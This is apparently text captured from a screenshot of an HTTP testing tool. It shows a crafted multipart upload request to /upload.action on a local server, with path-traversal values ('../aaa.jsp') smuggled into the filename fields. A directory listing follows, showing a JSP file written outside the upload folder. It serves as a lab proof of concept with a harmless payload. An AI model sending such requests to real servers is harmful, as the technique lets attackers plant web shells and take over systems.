 Request
数据包扫描
热加载
构造请求
1 POST /upload.action  HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Content-Type: multipart/form-data; boundary=boundary_string
4 Content-Length auto : 146
5
6 --boundary_string
7 Content-Disposition: form-data; name="File"; filename="../12267822.txt"
8 Content-Type: text/plain
9
10 test1
11 --boundary_string
12 Content-Disposition: form-data; name="fileFileName"
13 Content-Type: text/plain
14
15 ../aaa.jsp
16 --boundary_string--
17
名称 修改日期
META-INF 2023/12/13 16:18
upload 2023/12/13 16:18
WEB-INF 2023/12/13 16:18
success.jsp 2023/12/11 11:12
aaa.txt 2023/12/13 16:27
aaa.jsp 2023/12/13 16:28